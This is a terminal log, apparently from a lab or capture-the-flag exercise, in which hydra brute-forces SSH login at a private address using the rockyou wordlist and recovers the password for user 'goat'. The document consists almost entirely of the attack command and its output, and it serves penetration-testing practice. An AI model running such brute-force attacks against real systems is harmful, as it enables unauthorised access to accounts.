 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l goat -P "rockyou.txt" ssh://192.168.2.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 10:11:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.2.7:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[STATUS] 130.00 tries/min, 390 tries in 00:03h, 14344010 to do in 1838:59h, 15 active
[STATUS] 109.43 tries/min, 766 tries in 00:07h, 14343634 to do in 2184:38h, 15 active
[22][ssh] host: 192.168.2.7   login: goat   password: thebest
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-16 10:19:08
至